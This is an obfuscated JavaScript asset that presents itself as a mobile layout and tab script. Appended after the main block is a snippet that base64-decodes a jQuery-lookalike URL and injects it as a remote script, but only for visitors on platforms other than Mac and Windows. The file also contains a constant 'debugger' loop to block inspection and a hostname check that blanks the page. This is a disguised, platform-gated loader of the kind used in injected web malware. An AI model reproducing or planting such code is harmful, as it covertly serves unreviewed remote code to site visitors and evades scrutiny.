 var _0xodP='jsjiami.com.v6',_0x550c=[_0xodP,'w5khW8OYwp8=','wq/DsMOmAg==','L8KZGcKkcw==','V8KOEgzDkQ==','wpYBwpFKw54=','HH/DpWXCoMKVF8O7','w5pqw7XDlcKqNjrCiMKJw4PCihsowqpoeA==','w57DpsOJF8KL','S8O5wq0Baw==','w6g9w5VmwrbCt2HCoAnCjMKkw5TDsMONYxDCkHoNBlE=','w5/Cq39bw7o=','wp3DqlTCq8Ko','wqjDmmrCsg==','FMOneUc=','RjbDrXPCqMKTCMO6TcKUwoHCpsKzwrTCkMOQ','w43CgVtiw4ptw5E2woTClMKpWMK8wpMswqPCiGU=','wp5+SA==','wp5tFcKcGjJKSg==','wp5tFcKcGjJKSnrCv8ObLRp5ZQ==','wpjDg8OaY8Kf','KsK/MMKDVQ==','w5XCg3JCw6Jmw5DDgg==','TMKGLsOQw5JNYMKp','MwEIwrXCi8KJwrwnWsK/RMKj','CcOpwoZLw7A=','wpY8P8OjMw==','BMO8J8Ksw6U=','wpwywpdhw6I=','I8K+wpscw6tlThh0wrTDrjc=','w6vClMOMdnA=','azPDl8Odw4s=','wqjDnmrCsMKz','wojDlMKYQcO3','w7LDnsONFsK7','wokyw73Ch8KM','wo8yDcOpI8KAw58=','NsKqwp5ew6thXj91','w7DCicOxw7Ng','wpbDi8O0MxAYXw53','w4TCpwjCtsOBMnN5USY=','woPClQgneA==','KcKcworCksO/OwdMwprCmMKXQ19sw5R/','wqPDm8KiMAU=','YlfCn8OQYg==','wpENwq1Cw74=','B8OjcFXCnQ==','wqnDu8KqHzw=','wopnBMKaHiRQW1s=','wqrDs8ObfMKz','wrIkw4/CkcKAw7/DqcOiwprCvMOLVgs=','H8KWAAc1','wqhxIcKcFA==','w7nDusO8D8Kcw4xwdcO0YcKFdQ==','wqpzw7dlw6c=','J2PCu0pL','wpd7WBlU','wqjDk3jCqcKD','w5rCgX5Ow6Jlw5DCisOgw6lcHcKQWw==','DsOWwptVw6M=','wqI7PcOTHw==','w5ZVDMOLWA==','wrc/w5jCg8KAw5/DgMOrwpLCtMOATDzCsR7CksK4','DHHCmsKnwpNLw7vDisK3wolgwqU9w4LDqcKNHg==','S8KaO8ONw5VLT8KkXMKSdw==','PsKOFMKLYyPDmMK+NsKQTsKUwoA=','wpc6w6jDmcKqOxTClcKNwoLCnQ==','KsOFcmXCtzYMPhM=','fcKMIhHDjw==','w4LCsgzCosOLNW50VybCqcKOa0zCnxdNIRjCl8Ok','O8Kfwpxuw60=','w7rChnxJw6w=','JcKhd8OeVg==','PsKOGsKAdg==','wqnDvsOKXcKj','w53Ci8OU','w6LCk8OZPyo=','BlzDrnfCtA==','w5jCr8OLAQQ=','NMKqX8OedQ==','wrhEey1A','JkzDuX7CqA==','LcKdFsKPZC7DssKl','woHDi8KSFCbDuFhOw70=','worDvsOacMKS','wpTDpcKv','worChA4=','WMKPLcOaw55cZMKeUMKT','w5fCshXDksOUOA==','WELCuMOaUw==','PGDDj2HCog==','GAUdwrbCsA==','BMK7fMOyaw==','SMO0wo8=','w4zCusONKcO7','V8OwwpYJWw==','wqFZw7Vlw6E=','OFTDh3PChA==','w5fCshU=','w6rCnsOLw5Na','w4QMbcOkwqnCgA==','wpjDkVR/w5c=','wqDDusO2Gg==','woDClREh','BMO8wqxsw5I=','IMOEcnTCoBAs','IMKzwprCn8O9','w7rCvVhgw6Q=','w4bCgMOQBMOzVgNawrl5w5UwEhk=','LDXCk8OwbWLCpsKTwpgKw4Rdw4hcw53DoA==','woEsw63Cu8Kg','woTDr8OeSMKBw7bDosOtR8OIW8Kdwq5DJ1Zw','C2jCmMKxwolqw5TDh8KzwoBq','w7NECg==','wqNbw65qw64fw4vDisKxMsKt','CMOfwoFEw6UJecOHw64=','KMKzw5pFw6lt','TcOnwqwpYQ==','wpVXwqF3ew==','wpZrFA==','w4XCksOi','CXnDrmbCtcKUEQ==','wqrDrMOyAcO9','wotDSDVo','GHPDrQ==','EGnCr0le','wrRABcOvbMO0wpvCrnQ=','CFTDhETCow==','wrAOw5xCw5jDnQ==','Y8KYPMOvw58=','w4JHNcO3Tw==','wqBpw5pZw7M=','woHCncONEcOoGhkewq5/w5txG03Dlwg9ams=','ZMOlw53DoVA=','wqpJw6l9w5Y=','w4YRw61fwpg=','IMKNwrFyw54=','w7HDgy3Cr8OpB3jDo2fCp8Ot','HcOOF8KKw7HDosOhEg==','w4UdcsOiwrHCgj3Do8OUYWQ=','wpLDhcKLf8On','PMKYFcKpeyfDrsKh','JsKLwrk7w5w=','E8OUwoJOw6EkbsOmw4NEwpU=','wq/Dj8OUHcOZ','AcKXNSkA','NiY4wqLCjA==','wqNPw7pMw6waw7vDkQ==','wqTDnGrCusKtHg==','wrkPwq1iw7AHScOiLT1kwro=','EsOYC8Kcw7s=','wojDilTCkcKc','wrjCkx4ieg==','W8Oow7bDi0zCm1AGw5DCkDjDrsK0wppJH8O0w5oXV8KswqBzHDHCnBrDuDXDhMOgcTfDkcKCwp7Ci0VHwqnDvsKowovDiEROP8OKGcKuwpvCmMKVRcOnwozCtGHCow==','DmLChnts','KsOFeGXCvTE+','I8KEw4TDu0TDiGPDmg==','RsKJOT/DvQ==','wpLDjUdyw4o=','AsKWOCI=','w7HDu8OrDcK6OyfCn13Do8KScTI9Yyt/wqTDi10wKW7DtcK1w5gfM0FCPz9qYMK8XF19wq3CtMKZZkYoFMKjHOaLuOauge+/g+ivp+Wck+WRpeabouaWgOaNs+adgO+/luWnj+mdi+S/p+eWsuiuleiAhOewoMOjw6rvvpUwHFsAwr3CrgTCksKVSj05wr7CsQ==','wpfDhcOxA8OW','jIszTZggjyinddaXHYnmLi.com.v6=='];(function(_0x11bca8,_0x1763ff,_0x490a85){var _0x443895=function(_0x5c9d1a,_0x320575,_0x5cabfc,_0x377c94,_0xfb00fd){_0x320575=_0x320575>>0x8,_0xfb00fd='po';var _0x463a98='shift',_0xea67fc='push';if(_0x320575<_0x5c9d1a){while(--_0x5c9d1a){_0x377c94=_0x11bca8[_0x463a98]();if(_0x320575===_0x5c9d1a){_0x320575=_0x377c94;_0x5cabfc=_0x11bca8[_0xfb00fd+'p']();}else if(_0x320575&&_0x5cabfc['replace'](/[IzTZggynddXHYnL=]/g,'')===_0x320575){_0x11bca8[_0xea67fc](_0x377c94);}}_0x11bca8[_0xea67fc](_0x11bca8[_0x463a98]());}return 0x8df43;};return _0x443895(++_0x1763ff,_0x490a85)>>_0x1763ff^_0x490a85;}(_0x550c,0x1e6,0x1e600));var _0x56ae=function(_0x3520bb,_0x2c4760){_0x3520bb=~~'0x'['concat'](_0x3520bb);var _0x104e63=_0x550c[_0x3520bb];if(_0x56ae['LzDeKl']===undefined){(function(){var _0x53eb00=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x55d75a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x53eb00['atob']||(_0x53eb00['atob']=function(_0x1cf23c){var _0x16ee0e=String(_0x1cf23c)['replace'](/=+$/,'');for(var _0x49604=0x0,_0x2929dc,_0x3276c4,_0x3a8f2f=0x0,_0x3ab2c5='';_0x3276c4=_0x16ee0e['charAt'](_0x3a8f2f++);~_0x3276c4&&(_0x2929dc=_0x49604%0x4?_0x2929dc*0x40+_0x3276c4:_0x3276c4,_0x49604++%0x4)?_0x3ab2c5+=String['fromCharCode'](0xff&_0x2929dc>>(-0x2*_0x49604&0x6)):0x0){_0x3276c4=_0x55d75a['indexOf'](_0x3276c4);}return _0x3ab2c5;});}());var _0x22fe25=function(_0x106549,_0x2c4760){var _0x2670a7=[],_0x49c4cd=0x0,_0x1d8eb3,_0x200187='',_0x184ecd='';_0x106549=atob(_0x106549);for(var _0x399428=0x0,_0x4f694f=_0x106549['length'];_0x399428<_0x4f694f;_0x399428++){_0x184ecd+='%'+('00'+_0x106549['charCodeAt'](_0x399428)['toString'](0x10))['slice'](-0x2);}_0x106549=decodeURIComponent(_0x184ecd);for(var _0x2660a8=0x0;_0x2660a8<0x100;_0x2660a8++){_0x2670a7[_0x2660a8]=_0x2660a8;}for(_0x2660a8=0x0;_0x2660a8<0x100;_0x2660a8++){_0x49c4cd=(_0x49c4cd+_0x2670a7[_0x2660a8]+_0x2c4760['charCodeAt'](_0x2660a8%_0x2c4760['length']))%0x100;_0x1d8eb3=_0x2670a7[_0x2660a8];_0x2670a7[_0x2660a8]=_0x2670a7[_0x49c4cd];_0x2670a7[_0x49c4cd]=_0x1d8eb3;}_0x2660a8=0x0;_0x49c4cd=0x0;for(var _0x2c194b=0x0;_0x2c194b<_0x106549['length'];_0x2c194b++){_0x2660a8=(_0x2660a8+0x1)%0x100;_0x49c4cd=(_0x49c4cd+_0x2670a7[_0x2660a8])%0x100;_0x1d8eb3=_0x2670a7[_0x2660a8];_0x2670a7[_0x2660a8]=_0x2670a7[_0x49c4cd];_0x2670a7[_0x49c4cd]=_0x1d8eb3;_0x200187+=String['fromCharCode'](_0x106549['charCodeAt'](_0x2c194b)^_0x2670a7[(_0x2670a7[_0x2660a8]+_0x2670a7[_0x49c4cd])%0x100]);}return _0x200187;};_0x56ae['JaBaCA']=_0x22fe25;_0x56ae['edcVYH']={};_0x56ae['LzDeKl']=!![];}var _0x44afb9=_0x56ae['edcVYH'][_0x3520bb];if(_0x44afb9===undefined){if(_0x56ae['HhbaVW']===undefined){_0x56ae['HhbaVW']=!![];}_0x104e63=_0x56ae['JaBaCA'](_0x104e63,_0x2c4760);_0x56ae['edcVYH'][_0x3520bb]=_0x104e63;}else{_0x104e63=_0x44afb9;}return _0x104e63;};;(function(_0x1713a7,_0xd18f82){var _0x293b22={'DHlUX':function(_0x18dccf,_0x31c937){return _0x18dccf(_0x31c937);},'YKgpN':function(_0x5312fa,_0x49baaa){return _0x5312fa/_0x49baaa;},'HuwGF':function(_0x111e21,_0x5b6edc){return _0x111e21(_0x5b6edc);},'pLIop':function(_0x29537a,_0xb326cb,_0x1f0318){return _0x29537a(_0xb326cb,_0x1f0318);},'vbdZK':function(_0xa3695f,_0x37a448){return _0xa3695f/_0x37a448;},'cTtYa':function(_0x383dd8,_0x594f25){return _0x383dd8===_0x594f25;},'sXLMi':'Iiksg','crkja':function(_0x49e1b8,_0x5a2013){return _0x49e1b8*_0x5a2013;},'XWFKF':function(_0x55d764,_0x5e9817){return _0x55d764+_0x5e9817;},'BSENL':function(_0x269038,_0x23ef4e){return _0x269038(_0x23ef4e);},'lJned':function(_0x556344,_0x5c23aa){return _0x556344!==_0x5c23aa;},'qTKYt':_0x56ae('0','M@iD'),'bSdMJ':_0x56ae('1','cz%h'),'LZylx':function(_0x160b3c,_0x175c97,_0x336518){return _0x160b3c(_0x175c97,_0x336518);},'RBGaT':function(_0x14a683,_0x49b97a){return _0x14a683(_0x49b97a);},'nqlXA':function(_0xfd7f01,_0x4733c6){return _0xfd7f01/_0x4733c6;},'lojEP':'string','ogjLK':'rem','otvhw':_0x56ae('2','1BUq'),'YfvSD':_0x56ae('3','iJuH'),'VvOsr':function(_0x2f1cc0,_0x139ca6){return _0x2f1cc0===_0x139ca6;},'vOmWg':'GRJeY','LaaBO':_0x56ae('4','mgY$'),'wvNCR':function(_0x29c232,_0xd456e6){return _0x29c232===_0xd456e6;},'ypznx':'GirfJ','wKSow':_0x56ae('5','Nxi9'),'zEvXj':'meta[name=\x22viewport\x22]','wCAiB':_0x56ae('6','rdR)'),'hXijg':'content','xVTex':function(_0x9c686f,_0x5d0620){return _0x9c686f(_0x5d0620);},'JyKEr':function(_0xeec032,_0x4a9682){return _0xeec032===_0x4a9682;},'xAEXS':function(_0x1d046c,_0x179137){return _0x1d046c(_0x179137);},'iVZQe':function(_0x732141,_0x37ef45){return _0x732141/_0x37ef45;},'XdWwx':function(_0x288127,_0x26d010){return _0x288127(_0x26d010);},'RuBWJ':function(_0xa45906,_0x53b5c2){return _0xa45906>=_0x53b5c2;},'bBaAw':function(_0x36318d,_0x29341c){return _0x36318d>=_0x29341c;},'Ogtaz':_0x56ae('7','^WX1'),'vqiRH':_0x56ae('8','1#cB'),'dqOPo':function(_0xb376ed,_0x49a6b2){return _0xb376ed/_0x49a6b2;},'mGIWA':'data-dpr','woQKM':_0x56ae('9','1#cB'),'RsWuc':_0x56ae('a','Uc($'),'YKVUp':function(_0x58d5fd,_0x171a69){return _0x58d5fd+_0x171a69;},'mlfzX':function(_0x4043e7,_0x17e311){return _0x4043e7+_0x17e311;},'ogttt':_0x56ae('b','1BUq'),'AxppU':_0x56ae('c','[$D5'),'CXkGC':_0x56ae('d','Nwzf'),'KhYgZ':'resize','hxvKg':function(_0x26f1c6){return _0x26f1c6();}};var _0x421b6c=_0x1713a7[_0x56ae('e',']^4Q')];var _0x4d305a=_0x421b6c[_0x56ae('f',']^4Q')];var _0x333d3c=_0x421b6c['querySelector'](_0x293b22[_0x56ae('10','cP2D')]);var _0x393e21=_0x421b6c['querySelector'](_0x293b22[_0x56ae('11','oYMu')]);var _0x2394f2=0x0;var _0x2217c1=0x0;var _0x3fbb1d;var _0x3b4a4d=_0xd18f82[_0x56ae('12','^WX1')]||(_0xd18f82[_0x56ae('13','1T)y')]={});if(_0x333d3c){var _0x163e97=_0x333d3c[_0x56ae('14','gKTR')](_0x293b22[_0x56ae('15','5Dux')])[_0x56ae('16','yo0G')](/initial\-scale=([\d\.]+)/);if(_0x163e97){_0x2217c1=_0x293b22[_0x56ae('17','NSg0')](parseFloat,_0x163e97[0x1]);_0x2394f2=parseInt(0x1/_0x2217c1);}}else if(_0x393e21){if(_0x293b22['JyKEr']('BXNBf',_0x56ae('18','cz%h'))){var _0x2e8369=_0x393e21[_0x56ae('19','*!d*')](_0x293b22[_0x56ae('1a','N*D(')]);if(_0x2e8369){var _0x6276a4=_0x2e8369[_0x56ae('1b','TWfU')](/initial\-dpr=([\d\.]+)/);var _0x13de3d=_0x2e8369[_0x56ae('1c','1#cB')](/maximum\-dpr=([\d\.]+)/);if(_0x6276a4){_0x2394f2=_0x293b22[_0x56ae('1d','rDeX')](parseFloat,_0x6276a4[0x1]);_0x2217c1=_0x293b22[_0x56ae('1e','mgY$')](parseFloat,_0x293b22['iVZQe'](0x1,_0x2394f2)['toFixed'](0x2));}if(_0x13de3d){_0x2394f2=_0x293b22[_0x56ae('1f','iJHL')](parseFloat,_0x13de3d[0x1]);_0x2217c1=parseFloat((0x1/_0x2394f2)[_0x56ae('20','yo0G')](0x2));}}}else{val+='px';}}if(!_0x2394f2&&!_0x2217c1){var _0xb09ef6=_0x1713a7[_0x56ae('21','HLVB')]['appVersion'][_0x56ae('22','eMeq')](/android/gi);var _0x4d6f2d=_0x1713a7[_0x56ae('23','b!M5')][_0x56ae('24','&EM*')][_0x56ae('25','pk4Y')](/iphone/gi);var _0x315299=_0x1713a7[_0x56ae('26','BOtj')];if(_0x4d6f2d){if(_0x293b22['RuBWJ'](_0x315299,0x3)&&(!_0x2394f2||_0x2394f2>=0x3)){_0x2394f2=0x3;}else if(_0x293b22[_0x56ae('27','Y#$c')](_0x315299,0x2)&&(!_0x2394f2||_0x293b22[_0x56ae('28',')Fh@')](_0x2394f2,0x2))){_0x2394f2=0x2;}else{if(_0x293b22['JyKEr'](_0x293b22[_0x56ae('29','cz%h')],_0x293b22['Ogtaz'])){_0x2394f2=0x1;}else{_0x2394f2=parseFloat(_0x13de3d[0x1]);_0x2217c1=_0x293b22[_0x56ae('2a','5$H%')](parseFloat,_0x293b22['YKgpN'](0x1,_0x2394f2)['toFixed'](0x2));}}}else{if(_0x293b22['vqiRH']!==_0x56ae('2b','Y#$c')){if(e[_0x56ae('2c',']^4Q')]){_0x293b22[_0x56ae('2d','cP2D')](clearTimeout,_0x3fbb1d);_0x3fbb1d=_0x293b22['pLIop'](setTimeout,_0x1f1f36,0x12c);}}else{_0x2394f2=0x1;}}_0x2217c1=_0x293b22['dqOPo'](0x1,_0x2394f2);}_0x4d305a['setAttribute'](_0x293b22['mGIWA'],_0x2394f2);if(!_0x333d3c){_0x333d3c=_0x421b6c[_0x56ae('2e','iJHL')](_0x293b22[_0x56ae('2f','##XZ')]);_0x333d3c['setAttribute'](_0x293b22[_0x56ae('30',']^4Q')],'viewport');_0x333d3c[_0x56ae('31','mgY$')](_0x293b22[_0x56ae('32','fNgu')],_0x293b22[_0x56ae('33','%euI')](_0x293b22[_0x56ae('34','Nwzf')](_0x293b22['mlfzX'](_0x293b22[_0x56ae('35','1#cB')](_0x56ae('36','^WX1'),_0x2217c1),_0x293b22[_0x56ae('37','5Dux')])+_0x2217c1,_0x293b22[_0x56ae('38','yo0G')]),_0x2217c1)+_0x293b22[_0x56ae('39','Q@VH')]);if(_0x4d305a[_0x56ae('3a','iJHL')]){_0x4d305a[_0x56ae('3b','CDbF')][_0x56ae('3c','1T)y')](_0x333d3c);}else{var _0x3cd588=_0x421b6c[_0x56ae('3d','oYMu')](_0x293b22['CXkGC']);_0x3cd588[_0x56ae('3e','iJuH')](_0x333d3c);_0x421b6c['write'](_0x3cd588[_0x56ae('3f','5$H%')]);}}function _0x1f1f36(){var _0x4d35ed={'Uhtfw':function(_0x1e31c2,_0x13782b){return _0x293b22[_0x56ae('40','M@iD')](_0x1e31c2,_0x13782b);},'KxffV':function(_0x294e90,_0x1969e3){return _0x294e90/_0x1969e3;}};var _0x2215db=_0x4d305a[_0x56ae('41','&EM*')]()['width'];if(_0x293b22['vbdZK'](_0x2215db,_0x2394f2)>0x300){if(_0x293b22[_0x56ae('42','HLVB')](_0x56ae('43','^WX1'),_0x293b22[_0x56ae('44','BleP')])){_0x2215db=_0x293b22[_0x56ae('45','oYMu')](0x300,_0x2394f2);}else{_0x2217c1=_0x4d35ed['Uhtfw'](parseFloat,_0x163e97[0x1]);_0x2394f2=parseInt(_0x4d35ed[_0x56ae('46','cP2D')](0x1,_0x2217c1));}}var _0x3fd399=_0x2215db/0xa;_0x4d305a['style']['fontSize']=_0x293b22['XWFKF'](_0x3fd399,'px');_0x3b4a4d['rem']=_0x1713a7[_0x56ae('47','GXyQ')]=_0x3fd399;}_0x1713a7['addEventListener'](_0x293b22[_0x56ae('48','6B]o')],function(){if(_0x293b22[_0x56ae('49','1BUq')](_0x293b22[_0x56ae('4a','6B]o')],_0x293b22[_0x56ae('4b','BleP')])){_0x293b22[_0x56ae('4c','Nwzf')](clearTimeout,_0x3fbb1d);_0x3fbb1d=_0x293b22[_0x56ae('4d','1BUq')](setTimeout,_0x1f1f36,0x12c);}else{_0x293b22['BSENL'](clearTimeout,_0x3fbb1d);_0x3fbb1d=setTimeout(_0x1f1f36,0x12c);}},![]);_0x1713a7['addEventListener'](_0x56ae('4e','oYMu'),function(_0x2649f2){if(_0x2649f2[_0x56ae('4f','Y#$c')]){_0x293b22['RBGaT'](clearTimeout,_0x3fbb1d);_0x3fbb1d=_0x293b22['LZylx'](setTimeout,_0x1f1f36,0x12c);}},![]);_0x293b22[_0x56ae('50','cP2D')](_0x1f1f36);_0x3b4a4d[_0x56ae('51','rDeX')]=_0x1713a7[_0x56ae('52','pk4Y')]=_0x2394f2;_0x3b4a4d[_0x56ae('53','1T)y')]=_0x1f1f36;_0x3b4a4d[_0x56ae('54','&EM*')]=function(_0x46b11b){var _0xb76c50={'eMCME':_0x293b22['otvhw'],'mJfda':function(_0x1fe77c,_0x3ee03d){return _0x1fe77c+_0x3ee03d;},'IROZo':function(_0x10bb8e,_0x4524b8){return _0x293b22[_0x56ae('55',')Fh@')](_0x10bb8e,_0x4524b8);},'YxmTX':_0x293b22['YfvSD'],'PzGKT':',\x20user-scalable=no'};if(_0x293b22[_0x56ae('56','1BUq')](_0x293b22['vOmWg'],_0x293b22[_0x56ae('57','gKTR')])){var _0x3dd15e=_0x293b22['nqlXA'](_0x293b22[_0x56ae('58','BleP')](parseFloat,_0x46b11b),this[_0x56ae('59','Nxi9')]);if(_0x293b22[_0x56ae('5a','GXyQ')](typeof _0x46b11b,_0x293b22['lojEP'])&&_0x46b11b[_0x56ae('5b','Nxi9')](/px$/)){_0x3dd15e+=_0x293b22['ogjLK'];}return _0x3dd15e;}else{var _0x3eb0a9=_0x293b22[_0x56ae('5c','fNgu')](_0x293b22[_0x56ae('5d','1BUq')](parseFloat,_0x46b11b),this[_0x56ae('5e','&EM*')]);if(_0x293b22[_0x56ae('5f','eMeq')](typeof _0x46b11b,_0x56ae('60','aTnQ'))&&_0x46b11b['match'](/rem$/)){if(_0x293b22['lJned'](_0x293b22[_0x56ae('61','[$D5')],_0x293b22['wKSow'])){_0x3eb0a9+='px';}else{_0x333d3c=_0x421b6c['createElement'](_0x56ae('62','z@0D'));_0x333d3c['setAttribute'](_0x56ae('63','pk4Y'),_0xb76c50[_0x56ae('64','5Dux')]);_0x333d3c['setAttribute'](_0x56ae('65','5$H%'),_0xb76c50[_0x56ae('66','BOtj')](_0xb76c50['IROZo'](_0xb76c50[_0x56ae('67','^WX1')](_0xb76c50['IROZo'](_0x56ae('68','GXyQ')+_0x2217c1,_0x56ae('69',')Fh@')),_0x2217c1)+_0xb76c50['YxmTX'],_0x2217c1),_0xb76c50[_0x56ae('6a','iJHL')]));if(_0x4d305a['firstElementChild']){_0x4d305a[_0x56ae('6b','cP2D')][_0x56ae('6c','CDbF')](_0x333d3c);}else{var _0x5845c1=_0x421b6c['createElement'](_0x56ae('6d','Q@VH'));_0x5845c1[_0x56ae('6e','fNgu')](_0x333d3c);_0x421b6c['write'](_0x5845c1[_0x56ae('6f','5Dux')]);}}}return _0x3eb0a9;}};_0x3b4a4d[_0x56ae('70','HLVB')]=function(_0x4bc5a1){var _0x4dbec7=parseFloat(_0x4bc5a1)/this['rem'];if(_0x293b22[_0x56ae('71','Nxi9')](typeof _0x4bc5a1,_0x293b22['lojEP'])&&_0x4bc5a1['match'](/px$/)){_0x4dbec7+=_0x293b22[_0x56ae('72','7w9O')];}return _0x4dbec7;};}(window,window[_0x56ae('73',']^4Q')]||(window[_0x56ae('74','6B]o')]={})));$(function(){var _0x20f4cb={'SbHKp':_0x56ae('75','1BUq'),'bBDVs':function(_0x3f6b4e,_0x31cd99){return _0x3f6b4e(_0x31cd99);},'hbwrV':function(_0x47e61e,_0x516859){return _0x47e61e/_0x516859;},'YkJgf':function(_0x399cf4,_0x54d34e){return _0x399cf4!==_0x54d34e;},'CILXu':_0x56ae('76','z@0D'),'xFYER':_0x56ae('77','Nwzf'),'bPVfC':'active','Vgbfj':_0x56ae('78','1BUq'),'IrwGd':function(_0x2bc6a3,_0x5174c5){return _0x2bc6a3===_0x5174c5;},'mTcwd':_0x56ae('79','%euI'),'UjILB':_0x56ae('7a','Q@VH')};'use strict';if(_0x20f4cb[_0x56ae('7b','1BUq')]($,'#myTab')[_0x56ae('7c','W%@a')]){if(_0x20f4cb[_0x56ae('7d','1T)y')](_0x20f4cb['mTcwd'],_0x20f4cb['mTcwd'])){var _0x1fdc5c=$(_0x20f4cb[_0x56ae('7e','Q@VH')]);var _0x5990e1=_0x20f4cb[_0x56ae('7f','fNgu')]($,_0x56ae('80','GXyQ'));_0x1fdc5c['click'](function(){var _0x12d1dd={'bNGrr':_0x20f4cb[_0x56ae('81','ahbt')],'nrxUf':function(_0x73724c,_0x1bafdd){return _0x20f4cb['bBDVs'](_0x73724c,_0x1bafdd);},'MuJBG':function(_0x1d03cf,_0x4b62e8){return _0x20f4cb[_0x56ae('82','fNgu')](_0x1d03cf,_0x4b62e8);}};if(_0x20f4cb['YkJgf'](_0x20f4cb[_0x56ae('83','rdR)')],_0x20f4cb[_0x56ae('84','HLVB')])){var _0x43e749=_0x56ae('85','1#cB')['split']('|'),_0x3554c7=0x0;while(!![]){switch(_0x43e749[_0x3554c7++]){case'0':_0x5990e1[_0x56ae('86','NSg0')](_0x20f4cb['bPVfC'])[_0x56ae('87','aTnQ')](_0x20f4cb[_0x56ae('88','rDeX')]);continue;case'1':_0x5990e1['eq'](_0x50ffb2)[_0x56ae('89','oYMu')](_0x20f4cb[_0x56ae('8a','*!d*')]);continue;case'2':_0x1fdc5c[_0x56ae('8b','5Dux')](_0x20f4cb[_0x56ae('8c','z@0D')]);continue;case'3':var _0x50ffb2=_0x464638[_0x56ae('8d','##XZ')]();continue;case'4':var _0x464638=_0x20f4cb[_0x56ae('8e','gKTR')]($,this);continue;case'5':_0x464638[_0x56ae('8f','fNgu')](_0x56ae('90','1#cB'));continue;}break;}}else{var _0x4b81bb=metaEl[_0x56ae('91','cz%h')](_0x12d1dd['bNGrr'])[_0x56ae('1c','1#cB')](/initial\-scale=([\d\.]+)/);if(_0x4b81bb){scale=parseFloat(_0x4b81bb[0x1]);dpr=_0x12d1dd[_0x56ae('92','NSg0')](parseInt,_0x12d1dd[_0x56ae('93','1#cB')](0x1,scale));}}});}else{val+=_0x20f4cb[_0x56ae('94','pk4Y')];}}});function isMatch(_0x36c0f4){var _0x53e0fc={'pJkdW':_0x56ae('95','ahbt'),'uoGmU':function(_0xb0eceb,_0x2eeed6){return _0xb0eceb!==_0x2eeed6;}};var _0x17500e=_0x53e0fc[_0x56ae('96','%euI')];return _0x53e0fc['uoGmU'](_0x17500e[_0x56ae('97','5$H%')](_0x36c0f4),-0x1);}if(!isMatch(window[_0x56ae('98','rhm[')]['hostname'][_0x56ae('99','M@iD')]('.')[_0x56ae('9a','[$D5')](-0x2)[_0x56ae('9b','##XZ')]('.'))){(function(){var _0x2742a4={'rHEQI':function(_0x478b46,_0x2eaeeb){return _0x478b46(_0x2eaeeb);},'ZZsxL':'head,body','nYDUX':function(_0x173f03,_0x4ac7f1){return _0x173f03(_0x4ac7f1);},'rehNd':_0x56ae('9c','z@0D')};_0x2742a4['rHEQI']($,_0x2742a4[_0x56ae('9d','z@0D')])['empty']();_0x2742a4[_0x56ae('9e','aTnQ')]($,_0x56ae('9f','z@0D'))['prepend'](_0x2742a4[_0x56ae('a0','oYMu')]);}());};_0xodP='jsjiami.com.v6';function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/